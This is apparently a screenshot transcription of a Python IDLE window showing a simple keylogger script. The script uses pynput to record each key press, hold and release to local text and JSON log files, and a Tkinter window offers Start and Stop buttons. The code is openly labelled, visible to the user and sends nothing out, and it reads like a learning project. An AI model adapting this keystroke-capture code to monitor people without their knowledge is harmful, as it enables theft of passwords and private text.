 Keylogger Program.py - C:\Users\sudha\Downloads\Keylogger Program.py (3.11.8)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 1 Col: 0
*IDLE Shell 3.11.8*
File Edit Shell Debug Options Window Help
Python 3.11.8 (tags/v3.11.8:db85d51, Feb  6 2024, 22:03:32) [MSC v.1937 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: C:\Users\sudha\Downloads\Keylogger Program.py
Ln: 5 Col: 0
Keylogger
Click "Start" to begin keylogging.
Start Stop